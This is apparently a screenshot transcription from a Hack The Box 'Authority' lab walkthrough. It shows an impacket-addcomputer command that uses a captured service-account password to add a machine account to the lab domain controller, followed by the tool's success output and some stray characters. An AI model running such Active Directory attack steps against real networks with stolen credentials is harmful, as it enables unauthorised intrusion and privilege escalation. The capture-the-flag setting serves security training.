 10.0.2.15 10.10.14.2 Authority-10.10.11.222 20% 11:54 PM
❯ impacket-addcomputer authority.htb/svc_ldap:lDaP_1n_th3_cle4r! -dc-ip 10.10.11.222 -computer-name 'gamuke' -computer-pass 'gamuke123'
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
[*] Successfully added machine account gamuke$ with password gamuke123.
~/Desktop/htb/Medium/Authority ✔ 7s
五
条
悟